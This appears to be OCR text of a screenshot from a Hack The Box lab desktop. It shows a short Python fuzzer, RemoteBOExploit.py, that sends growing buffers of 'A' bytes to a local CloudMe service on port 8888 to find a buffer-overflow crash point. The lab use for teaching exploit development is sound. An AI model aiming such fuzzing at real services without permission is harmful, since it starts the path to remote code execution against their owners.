 FreeRDP: 10.129.43.22
Recycle Bin
Microsoft
Edge
CloudMe
Free CD to
MP3 Co...
nc
32
x32dbg
RemoteBOEx
ploit
RemoteBOExploit.py - C:/Users/htb-student/Desktop/RemoteBOExploit.py (3.9.4)
File Edit Format Run Options Window Help
import socket
from struct import pack
IP = "127.0.0.1"
port = 8888
def fuzz():
    try:
        for i in range(0,10000,500):
            buffer = b"A" * i
            print(f"Fuzzing {i} bytes")
            s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            s.connect((IP, port))
            s.send(buffer)
            breakpoint()
            s.close()
    except:
            print("Could not establish a connection")
fuzz()
Ln: 1 Col: 0
Type here to search
9:59 PM
4/21/2022
2